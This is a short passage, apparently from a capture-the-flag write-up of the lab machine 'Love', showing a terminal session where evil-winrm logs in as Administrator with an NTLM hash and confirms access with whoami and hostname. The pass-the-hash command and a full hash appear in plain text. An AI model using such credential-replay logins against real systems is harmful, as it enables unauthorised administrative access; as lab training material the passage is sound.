 ❯ evil-winrm -i 10.10.10.239 -u 'Administrator' -H aab42ca009fed69fa5ee57c52cf5bcf1
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
love\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
Love
*Evil-WinRM* PS C:\Users\Administrator\Documents> :P